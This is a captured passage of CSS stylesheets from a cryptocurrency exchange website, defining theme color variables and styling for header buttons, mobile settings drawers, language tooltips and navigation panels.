  --brandColor7: #6d8ef2;
  --brandColor8: #5076e6;
  --brandColor9: #3864e6;
  --brandColor: #2354e6;
  --brandColor11: #1b41b3;

  /* 品牌数码绿 */
  --brandGreen1: #e6fff7;
  --brandGreen2: #d5faed;
  --brandGreen3: #b5f2de;
  --brandGreen4: #9df2d6;
  --brandGreen5: #85f2ce;
  --brandGreen6: #79f2c9;
  --brandGreen7: #5fedbe;
  --brandGreen8: #47ebb4;
  --brandGreen9: #2febac;
  --brandGreen: #17e6a1;
  --brandGreen11: #13bf86;

  /* tab浅蓝色背景 */
  --tabBg: #f2f7ff;
  /* 蓝色字背景底色,淡蓝色 */
  --brandColorOpacity: #d1e8fe;
  /*蓝色字背景底色 -暗色主题*/
  --branColorOpacityDark: #e5ecff;
  /* 菜单悬浮背景色 */
  --brandColorMenuHover: #f8fafd;
  /* 警告 提示 文字颜色 */
  --warningColor: #e62323;
  /* 渐变色 */
  --linearGradient1: linear-gradient(90deg, #198cff 0%, #2354e6 100%);
  --linearGradient2: linear-gradient(90deg, #16d9d9 0%, #198cff 100%);
  --linearGradient3: linear-gradient(270deg, #16d9d9 0%, #17e6a1 100%);
  --linearGradient4: linear-gradient(111.13deg, #e6f2ff 0%, #e0edff 52.61%, #e6ecff 100%);
  /* 主体品牌色-加重(hover) */
  --brandHoverColor: #1b41b2;

  --brandRed: #CC3D3D;
  /* 数字 涨跌 */
  --brandDownGreen: #11AD7A;

  /* 字体色 */
  --colorFont1:#04091A;
  --colorFont2: #565D73;
  --colorFont3: #8D93A6;
  --colorFont4: #B8BDCC;

  --colorgray1:#04091A;
  --colorgray2:#4D5366;
  --colorgray3: #2A2F40;
  --colorgray4:#C2C5CC;
  --colorWhite: #FFFFFF;
  --colorWhite2:#333333;


  /* 按钮背景色 */
  --btnGray: #f5f6fa;
  --btnGray2: #f7f7f7;
  --btnWhite: #ffffff;
  --btnBlue: #1b41b3;

  /* 辅助色 */
  --green: #17e5a1;
  --green2: #11AD7A;
  --brandRed: #CC3D3D;
  --colorYellow: #FF8C19;
  --colorPurple: #B523E6;
  --colorBlue: #198CFF;
  --color-green2: #e1f8f2;
  --color-blue: #e4f9fe;
  --color-brown: #fff3e1;
  --borderGray: #e6e9f2;
  --borderBlue: #7796f0;
  --iconGray: #c2c4cc;
  --iconGray2: #6f768b;
  --bgYellow: #FFFCF3;

  /* NFT */
  --nftBgColor: #f8f9fb;
  --nftMenuBg: #ffffff;
  --slideBg1: #eef1fa;
  --slideBg2: #e6e9f2;
  --nftColorGray1: #c2c5cc;
  --nftColorGray2: #8d93a6;
  --nftColorGray3: #565d73;
  --nftColorGray4: #8d93a6;
  --nftWhite1: #ffffff;
  --nftBgMask: linear-gradient(
    180deg,
    rgba(248, 249, 251, 1) 0%,
    rgba(248, 249, 251, 0.6) 50%,
    rgba(248, 249, 251, 0.5) 85%,
    rgba(248, 249, 251, 0) 100%
  );
  --nftLinearBg1: linear-gradient(
    -84.41deg,
    rgba(0, 207, 108, 0.1) 0%,
    rgba(0, 159, 227, 0.1) 17.56%,
    rgba(35, 84, 230, 0.1) 48.82%,
    rgba(255, 38, 207, 0.1) 88.4%,
    rgba(243, 237, 78, 0.1) 100%
  );
  --nftWhiteOPacity: rgba(255, 255, 255, 0.6);
  --nftColorBlack: #000000;

  /* 充提背景色 */
  --dwBgColor: #FFFFFF;
  --dwBgColor1: #EEEEEE;
  --dwBgColor2: #EEF1FA;
  --dwBgColor3: #F8F9FB;
  --dwBgColor4: #F2F7FF;
  /* 背景渐变 */
  --dwLinear1:linear-gradient(#2354e60f 0%, #fff, #fff,#fff,#fff);
  /* 充提 border color */
  --dwBorderColor: #E6E9f2;
  --dwBorderColor2: #E6E9f2;
  /* 充提字色 */
  --dwFontColor: #000000;
  --dwFontColor1: #B8BDCC;
  /* 按钮背景色 */
  --dwDisableBnt: #E6E9F2;
  /* 按钮字色 */
  --dwDisableBntColor: #B8BDCC;

  /*---------------------- 暗色----------------------- */
  /* 暗色彈窗背景 */
  --darkModalBg: #151926;
  --fontTwoColor: #565D73;/* 二级字体 */
  --fontSubColor: #8D93A6; /* 三级字体 */
  --fontThirdSubColor: #8D93A6;
  -webkit-font-smoothing: antialiased;
}
/* 品牌色样式 */
.themeBrandColor {
  color: var(--brandColor);
}
.themeBrandBackground {
  background: var(--brandColor);
}
body.classic-dark, body.dark-body{
  --fontTwoColor: #4D5366;
  --fontSubColor: #989FB3;
  --fontThirdSubColor: #4D5366;
}


--- FILE ---
content_type: text/css
request_url: https://www.gate.com/css/global_header.css?v=1768463599
body_size: 5892
content:
.header-operation-divider{
  width: 1px;
  height: 16px;
  margin: 0 8px;
  /* background-color: var(--color-line-divider-short-divider); */
  background-color: #484B51;
}
.header-testnet-btn {
  color: #FFFFFF;
  background-color: #2174ff;
  border-radius: 6px;
  margin-left: 20px;
  border-radius: 99px;
}
.header-testnet-tag-btn, .header-testnet-btn a {
  border-radius: 99px;
  padding:0 12px;
  color: #FFFFFF;
  background-color: #2174ff;
  margin-left: 0;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
  height: 28px;
}
.header-testnet-btn.bold-font {
  margin-right: 10px;
}
.header-testnet-tag-btn {
  margin-left: 20px;
}
html[lang='ar'] .header-testnet-btn {
  margin-left: 0;
  margin-right: 20px;
}
#deposit-link a {
  border-radius:99px;
  padding:0 12px;
  color: #070808;
  background-color: #FFFFFF;
  margin: 0 8px;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
  height: 28px;
}

/* H5 交易设置抽屉开始 */
.drawer_multi_setting_container .dmsc_active_btn {
  display: none;
}
.drawer_multi_setting_container .drawer_wrap {
  min-height: auto;
  max-height: calc(100vh - 68px);
  overflow-y: scroll;
  border-top-left-radius: 12px;
  border-top-right-radius: 12px;
  -webkit-overflow-scrolling: touch;
}
.drawer_multi_setting_container .drawer_wrap_fixed_height {
  min-height: calc(100vh - 68px);
}
.drawer_multi_setting_container .dmsc_header {
  position: sticky;
  top: 0;
  z-index: 10;
  background-color: var(--color-layer-1);
  display: flex;
  /* justify-content: space-between; */
  padding: 8px 0;
  flex-direction: column;
}
.drawer_multi_setting_container .dmsc_header .dmsc_h_content {width: 100%;}
.drawer_multi_setting_container .dmsc_header .dmsc_h_content .dmsc_h_t {
  font-size: 18px;
  padding-top: 16px;
  font-weight: 600;
  color: var(--color-text-text-primary);
  padding: 8px 16px 0 16px;
}

.drawer_multi_setting_container .dmsc_header .dmsc_h_ul{
  display: flex;
  align-items: center;
  column-gap: 16px;
  border-bottom: 1px solid var(--color-line-divider-divider);
  padding: 0 16px;
}
.drawer_multi_setting_container .dmsc_header .dmsc_h_ul li {
  height: 40px;
  line-height: 40px;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-secondary);
}
.drawer_multi_setting_container .dmsc_header .dmsc_h_ul li.active {
  color: var(--color-text-text-primary);
  border-bottom: 3px solid var(--color-text-text-primary);
}
.drawer_multi_setting_container .dmsc_header .dmsc_close_btn {
  width: 16px;
  height: 16px;
  color: var(--color-icon-icon-quaternary);
  position: absolute;
  right: 16px;
  top: 18px;
}
.drawer_multi_setting_container .dmsc_content {
  width: 100%;
  padding: 0 0 10px 0;
  box-sizing: border-box;
}
.drawer_multi_setting_container .dmsc_content .lang-list li {
  height: 56px;
  width: 100%;
  font-size: 16px;
  /* margin: 2px 0;
  border-radius: 6px; */
  padding: 0;
}
.drawer_multi_setting_container .dmsc_content.drawer_content #phoneFiatRateList li {
  height: 56px;
  width: 100%;
  /* margin: 2px 0; */
  /* border-radius: 6px; */
  padding: 16px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
/* .drawer_multi_setting_container .dmsc_content.drawer_content #phoneFiatRateList li.active{
  background-color: var(--color-neutral-2);
} */
.drawer_multi_setting_container .dmsc_content.drawer_content .setup-item-list {
  background-color: var(--color-layer-1);
  padding: 0;
}
.drawer_multi_setting_container .drawer_content .setup-item-list .opr-list-row {
  padding: 16px;
  min-height: 56px;
}
.drawer_multi_setting_container .dmsc_content .lang-list li a,
.drawer_multi_setting_container .dmsc_content .dmsc-list li {
  width: 100%;
  height: 100%;
  padding: 16px;
  /* border-radius: 6px; */
  box-sizing: border-box;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 16px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
.dmsc-rise-color-ul #dmsc-rise-color-li-red,
.dmsc-rise-color-ul #dmsc-rise-color-li-utc0 {
  justify-content: unset;
  gap: 10px;
}
.dmsc-rise-color-ul #dmsc-rise-color-li-red > svg,
.dmsc-rise-color-ul #dmsc-rise-color-li-utc0 > svg {
  width: 16px;
  height: 16px;
  font-size: 16px;
}
/* .drawer_multi_setting_container .dmsc_content .lang-list li.active,
.drawer_multi_setting_container .dmsc_content .dmsc-list li.active {
  background-color: var(--color-bg-secondary);
} */
.drawer_multi_setting_container .dmsc_content .lang-list li.active .dmsc_active_btn,
.drawer_multi_setting_container .dmsc_content .dmsc-list li.active .dmsc_active_btn,
.drawer_multi_setting_container .dmsc_content.drawer_content #phoneFiatRateList li.active .dmsc_active_btn {
  display: block;
  color: var(--color-icon-icon-primary);
  width: 20px;
  height: 20px;
}
.drawer_multi_setting_container .dmsc_content.drawer_content .setup-item-list {display: block;}
.drawer_multi_setting_container .drawer_content .setup-item-list .phone-slide-switch span {
  font-size: 16px;
  font-weight: 500;
  line-height: normal;
}
.drawer_multi_setting_container .drawer_content .exchange-rate-label {
  border-bottom: 1px dashed var(--color-divider-4);
}
.drawer_multi_setting_container .drawer_content .phone_reftime_container {padding: 0;}
.drawer_multi_setting_container .dmsc_content .exchange-rate-tips-content {
  z-index: 11;
  opacity: 1;
  visibility: visible;
  display: none;
}
/* paywith 抽屉样式 start */
.drawer_multi_setting_container .dmsc-search-input-box {
  width: 100%;
  padding: 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-cmpt-input);
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.drawer_multi_setting_container .dmsc-search-input-box .dmsc-search-icon {
  width: 20px;
  height: 20px;
  color: var(--color-icon-icon-quaternary);
}
#drawer-buy-crypto-search-fiat {
  flex: 1;
  height: 32px;
  margin: 0 0 0 6px;
  outline: none;
  border: none;
  background-color: transparent;
}
#drawer-buy-crypto-search-fiat::placeholder {
  color: var(--color-text-text-tertiary);
}
.drawer_multi_setting_container .dmsc-search-input-box .dmsc-delete-icon {
  display: none;
  cursor: pointer;
  color: var(--color-icon-icon-quaternary);
  width: 16px;
  height: 16px;
}
.drawer_multi_setting_container .buy-crypto-pay-with-content {
  font-size: 0 16px;
  font-weight: 500;
  color: var(--color-text-text-primary);
}
.drawer_multi_setting_container .buy-crypto-pay-with-header {
  padding: 8px 16px 4px;
  box-sizing: border-box;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .empty-container {
  margin-top: 104px;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .no-search-data{
  text-align: center;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .dmsc-list-item-content {
  display: flex;
  align-items: center;
}
.drawer_multi_setting_container .dmsc_content .drawer-buy-crypto-fiat-list .dmsc-list-item-content img {
  width: 28px;
  height: 28px;
  margin-right: 12px;
}
/* paywith 抽屉样式 end */

.langset-ul .langset-li, .lang-list > li {position: relative;}
.langset-ul .langset-li .exchange-lang-tips-content,
.lang-list > li .exchange-lang-tips-content {
  position: absolute;
  font-weight: 500;
  font-size: 12px;
  max-width: 360px;
  line-height: 150%;
  color: #FFFFFF!important;
  background: var(--color-cmpt-6);
  border-radius: 6px;
  padding: 8px 12px;
  display: block;
  bottom: 46px;
  margin: 0;
  left: 88%;
  transition: all .2s linear;
  opacity: 0;
  visibility: hidden;
  width: max-content;
  transform: translateX(-50%);
  box-sizing: border-box;
}
.langset-ul .langset-li .exchange-lang-tips-content a, 
.lang-list li .exchange-lang-tips-content a {color: var(--color-funct-6);}
.langset-ul .langset-li .exchange-lang-tips-triangle, 
.lang-list li .exchange-lang-tips-triangle {
    width: 10px;
    height: 10px;
    border-radius: 17% 0px;
    position: absolute;
    bottom: 45px;
    left: 22%;
    transform: rotate(-127deg) skewX(16deg) translateX(-50%) scale(1, 0.961);
    border-top-color: transparent;
    border-left-color: transparent;
    z-index: 1;
    outline: none;
    border: none;
    opacity: 0;
    visibility: hidden;
    background: var(--color-cmpt-6);
    transition: all 0.1s linear;
}
.langset-innner-content .langset-ul .langset-li:hover {cursor: pointer;}
.langset-ul .langset-li:hover .exchange-lang-tips-triangle, .langset-ul .langset-li:hover .exchange-lang-tips-content, 
.lang-list li:hover .exchange-lang-tips-triangle, .lang-list li:hover .exchange-lang-tips-content {
  opacity: 1;
  visibility: initial;
}
.drawer_wrap .lang-list > li .exchange-lang-tips-content {
  width: 326px;
  left: 45%;
}
html[lang='ar'] .langset-ul .langset-li .exchange-lang-tips-content {
  left: 30%;
}
html[lang='ar'] .langset-ul .langset-li .exchange-lang-tips-triangle {
  left: 0;
  right: 22%;
}
@media screen and (max-width: 1600px){
  .zerofee-flag{
    width: 30px;
    height: 16px;
  }
  /* .langset-ul li{font-size: 18px;} */
}

/* 创新区 扩展面板开始 */
#header-pilot-third-nav {
  display: none;
  /* margin-top: -16px; */
  padding-left: 16px;
  margin-left: -16px;
  width: 352px;
}
#header-pilot-third-nav .header-pilot-third-nav-mask {
  position: relative;
  padding: 16px 24px 0 24px;
  background-color: var(--color-layer-3);
  border-left: 1px solid var(--color-line-divider-strong);
  height: 100%;
}
#header-pilot-third-nav .pilot-third-nav-tab-header {
  /* padding: 4px; */
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-market-list {
  flex: 1;
  display: flex;
  overflow-y: scroll;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  margin-left: -8px;
  box-shadow: inset 0 -0.5px 0 0 var(--color-divider-2);
}
html[lang='ar'] #header-pilot-third-nav .pilot-third-nav-tab-header-market-list {
  margin-left: 0;
  margin-right: -8px;
}
/* 隐藏滚动条 */
#header-pilot-third-nav .pilot-third-nav-tab-header-market-list::-webkit-scrollbar {
 display: none; /* Chrome Safari */
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-pilot-third-nav .pilot-third-nav-tab-search {
  margin: 8px 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-layer-4);
  display: flex;
  align-items: center;
}
#header-pilot-third-nav .pilot-third-nav-tab-search .searchIcon {
  color: var(--color-icon-icon-quaternary);
  width: 20px;
  height: 20px;
  margin-left: 12px;
}
/* #header-pilot-third-nav .pilot-third-nav-tab-search:hover,
#header-pilot-third-nav .pilot-third-nav-tab-search-focus {
  background-color: transparent;
} */
/* #header-pilot-third-nav .pilot-third-nav-tab-search-focus .searchIcon {
  color:  var(--color-brand-3);
} */
#header-pilot-third-nav .pilot-third-nav-tab-search .pilot-third-nav-tab-search-input-del-icon {
  display: none;
  cursor: pointer;
  width: 32px;
  color: var(--color-icon-icon-quaternary);
}
#header-pilot-third-nav .pilot-third-nav-tab-search .pilot-third-nav-tab-search-input {
  height: 32px;
  flex: 1;
  outline: none;
  border: none;
  background-color: transparent;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  padding-left: 6px;
}
#header-pilot-third-nav .pilot-third-nav-tab-search .pilot-third-nav-tab-search-input::placeholder {
  color: var(--color-text-text-tertiary);
  font-weight: 500;
}
#header-pilot-third-nav .pilot-third-nav-tab-body {
  max-height: 490px;
  overflow-y: auto;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  padding-bottom: 40px;
}
/* 隐藏滚动条 */
#header-pilot-third-nav .pilot-third-nav-tab-body::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}

#header-pilot-third-nav .pilot-third-nav-tab-footer {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  padding-right: 24px;
  width: 100%;
  background: var(--color-layer-3);
  height: 40px;
  line-height: 40px;
}
#header-pilot-third-nav .pilot-third-nav-tab-footer a {
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item {
  /* padding: 0px 8px; */
  cursor: pointer;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover {
  background-color: unset;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  border-radius: 8px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover .pilot-third-nav-tab-body-item-inner {
  background-color: var(--color-layer-4);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-left {
  display: flex;
  align-items: center;
  position: relative;
  column-gap: 8px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-img {
  width: 28px;
  display: flex;
  position: relative;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .nav-moreSvg {
  display: none;
  width: 16px;
  height: 16px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover .nav-moreSvg {
  display: block;
  color:var(--color-icon-5);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item:hover .nav-moreSvg path {
  stroke: var(--brandColor);
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-icon {
  width: 24px;
  height: 24px;
  color: #fff;
  border-radius: 50%;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-smlicon {
  position: absolute;
  bottom: 0;
  width: 12px;
  height: 12px;
  right: 0;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: var(--color-text-text-primary);
  text-align: left;
  min-height: auto;
  padding: 0;
  column-gap: 6px;
}
#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-title svg {
  width: 12px;
  height: 12px;
  color: var(--color-funct-10);
}

#header-pilot-third-nav .pilot-third-nav-tab-body .pilot-third-nav-tab-body-item .pilot-third-nav-tab-body-item-desc {
  font-size: 12px;
  /* line-height: 18px; */
  color: var(--color-text-text-secondary);
  text-align: left;
  margin-top: 2px;
}

#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item:hover {
  color: var(--color-text-text-primary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last {
  text-align: right;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last:hover .pilot-third-nav-tab-header-item-extra {
  display: block;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last:hover .top-menu-arrow {
  transform: rotate(180deg);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-current {
  color: var(--color-text-text-primary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-current::after {
  content: "";
  position: absolute;
  height: 3px;
  background: var(--color-text-text-primary);
  bottom: 0px;
  left: 8px;
  right: 8px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last.pilot-third-nav-tab-header-item-current::after {
  height: 0;
}
.pilot-third-nav-tab-header-item-last-text {
  color: var(--color-text-text-secondary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header .pilot-third-nav-tab-header-item-last .pilot-third-nav-tab-header-item-extra-mask {
  padding-top: 8px;
  position: absolute;
  right: 0;
  top: 22px;
  z-index: 5;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra {
  padding: 6px 8px;
  background-color: var(--color-card-4);
  box-shadow: 0px 4px 16px rgba(4, 9, 25, 0.06);
  border-radius: 4px;
  z-index: 2;
  display: none;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 8px;
  height: 36px;
  white-space: nowrap;
  cursor: pointer;
  color: var(--color-text-text-primary);
  border-radius: 4px;
  text-align: left;
  font-weight: 500;
  width: 148px;
  margin-top: 4px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li>svg {
  color: var(--color-text-text-primary);
  display: none;
  width: 16px;
  height: 16px;
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li.active {
  background-color: var(--color-layer-4);
  color: var(--color-text-text-primary);
}
#header-pilot-third-nav .pilot-third-nav-tab-header-item-extra>li.active>svg {
  display: block;
}

/* 创新区 扩展面板结束 */
/* alpha扩展面板开始 */
#header-alpha-third-nav {
  display: none;
  /* margin-top: -16px; */
  padding-left: 16px;
  margin-left: -16px;
  width: 352px;
}
#header-alpha-third-nav .header-alpha-third-nav-mask {
  position: relative;
  padding: 16px 24px 0 24px;
  background-color: var(--color-layer-3);
  border-left: 1px solid var(--color-line-divider-strong);
  height: 100%;
}
#header-alpha-third-nav .alpha-third-nav-tab-header {
  /* padding: 4px; */
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 4px;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-market-list {
  flex: 1;
  display: flex;
  overflow-y: scroll;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  margin-left: -8px;
  box-shadow: inset 0 -0.5px 0 0 var(--color-divider-2);
}
html[lang='ar'] #header-alpha-third-nav .alpha-third-nav-tab-header-market-list {
  margin-left: 0;
  margin-right: -8px;
}
/* 隐藏滚动条 */
#header-alpha-third-nav .alpha-third-nav-tab-header-market-list::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-alpha-third-nav .alpha-third-nav-tab-search {
  margin: 8px 0 12px;
  border-radius: 6px;
  border: none;
  background-color: var(--color-layer-4);
  display: flex;
  align-items: center;
}
#header-alpha-third-nav .alpha-third-nav-tab-search .searchIcon {
  color: var(--color-icon-icon-quaternary);
  width: 20px;
  height: 20px;
  margin-left: 12px;
}

#header-alpha-third-nav .alpha-third-nav-tab-search .alpha-third-nav-tab-search-input-del-icon {
  display: none;
  cursor: pointer;
  width: 32px;
  color: var(--color-icon-icon-quaternary);
}
#header-alpha-third-nav .alpha-third-nav-tab-search .alpha-third-nav-tab-search-input {
  height: 32px;
  flex: 1;
  outline: none;
  border: none;
  background-color: transparent;
  font-size: 14px;
  font-weight: 500;
  color: var(--color-text-text-primary);
  padding-left: 6px;
}
#header-alpha-third-nav .alpha-third-nav-tab-search .alpha-third-nav-tab-search-input::placeholder {
  color: var(--color-text-text-tertiary);
  font-weight: 500;
}
#header-alpha-third-nav .alpha-third-nav-tab-body {
  max-height: 256px;
  overflow-y: auto;
  /* 隐藏滚动条 */
  scrollbar-width: none; /* firefox */
  -ms-overflow-style: none; /* IE 10+ */
  padding-bottom: 40px;
}
/* 隐藏滚动条 */
#header-alpha-third-nav .alpha-third-nav-tab-body::-webkit-scrollbar {
  display: none; /* Chrome Safari */
}

#header-alpha-third-nav .alpha-third-nav-tab-footer {
  position: absolute;
  display: none;
  bottom: 0;
  right: 0;
  padding-right: 24px;
  width: 100%;
  background: var(--color-layer-3);
  height: 40px;
  line-height: 40px;
}
#header-alpha-third-nav .alpha-third-nav-tab-footer a {
  font-size: 12px;
  line-height: 16px;
  color: var(--color-text-text-secondary);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item {
  /* padding: 0px 8px; */
  cursor: pointer;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item:hover {
  background-color: unset;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 8px;
  border-radius: 8px;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-body
  .alpha-third-nav-tab-body-item:hover
  .alpha-third-nav-tab-body-item-inner {
  background-color: var(--color-layer-4);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-left {
  display: flex;
  align-items: center;
  position: relative;
  column-gap: 8px;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-img {
  width: 28px;
  display: flex;
  position: relative;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .nav-moreSvg {
  display: none;
  width: 16px;
  height: 16px;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item:hover .nav-moreSvg {
  display: block;
  color: var(--color-icon-5);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item:hover .nav-moreSvg path {
  stroke: var(--brandColor);
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-icon {
  width: 24px;
  height: 24px;
  color: #fff;
  border-radius: 50%;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-body
  .alpha-third-nav-tab-body-item
  .alpha-third-nav-tab-body-item-smlicon {
  position: absolute;
  bottom: 0;
  width: 12px;
  height: 12px;
  right: 0;
}
#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-title {
  display: flex;
  flex-direction: row;
  align-items: center;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: var(--color-text-text-primary);
  text-align: left;
  min-height: auto;
  padding: 0;
  column-gap: 6px;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-body
  .alpha-third-nav-tab-body-item
  .alpha-third-nav-tab-body-item-title
  svg {
  width: 12px;
  height: 12px;
  color: var(--color-funct-10);
}

#header-alpha-third-nav .alpha-third-nav-tab-body .alpha-third-nav-tab-body-item .alpha-third-nav-tab-body-item-desc {
  font-size: 12px;
  /* line-height: 18px; */
  color: var(--color-text-text-secondary);
  text-align: left;
  margin-top: 2px;
}

#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item {
  font-size: 14px;
  font-weight: 500;
  padding: 0 8px;
  height: 40px;
  line-height: 40px;
  border-radius: 4px;
  position: relative;
  color: var(--color-text-text-secondary);
  cursor: pointer;
  white-space: nowrap;
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item:hover {
  color: var(--color-text-text-primary);
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-last {
  text-align: right;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-header
  .alpha-third-nav-tab-header-item-last:hover
  .alpha-third-nav-tab-header-item-extra {
  display: block;
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-last:hover .top-menu-arrow {
  transform: rotate(180deg);
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-current {
  color: var(--color-text-text-primary);
}
#header-alpha-third-nav .alpha-third-nav-tab-header .alpha-third-nav-tab-header-item-current::after {
  content: '';
  position: absolute;
  height: 3px;
  background: var(--color-text-text-primary);
  bottom: 0px;
  left: 8px;
  right: 8px;
}
#header-alpha-third-nav
  .alpha-third-nav-tab-header
  .alpha-third-nav-tab-header-item-last.alpha-third-nav-tab-header-item-current::after {
  height: 0;
}
.alpha-third-nav-tab-header-item-last-text {
  color: var(--color-text-text-secondary);
}
#header-alpha-third-nav
  .alpha-third-nav-tab-header
  .alpha-third-nav-tab-header-item-last
  .alpha-third-nav-tab-header-item-extra-mask {
  padding-top: 8px;
  position: absolute;
  right: 0;
  top: 22px;
  z-index: 5;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra {
  padding: 6px 8px;
  background-color: var(--color-card-4);
  box-shadow: 0px 4px 16px rgba(4, 9, 25, 0.06);
  border-radius: 4px;
  z-index: 2;
  display: none;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 8px;
  height: 36px;
  white-space: nowrap;
  cursor: pointer;
  color: var(--color-text-text-primary);
  border-radius: 4px;
  text-align: left;
  font-weight: 500;
  width: 148px;
  margin-top: 4px;
}
#header-alpha-third-nav .alpha-third-nav-tab-header-item-extra > li > svg {
